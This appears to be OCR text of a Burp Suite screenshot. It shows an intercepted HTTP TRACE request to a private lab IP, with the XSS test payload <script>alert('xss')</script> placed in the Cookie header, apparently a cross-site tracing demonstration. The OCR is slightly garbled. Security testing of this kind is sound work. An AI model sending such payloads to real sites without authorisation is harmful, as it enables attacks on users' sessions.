 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
Intercept HTTP history WebSockets history Options
Request to http://172.16.180.129:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
TRACE php HTTP/1.1
Host: 172.16.180.129
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.88 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie <script>alert('xss')</script>
Connection: close
千寻瀑
? < + > Type a search term 0 matches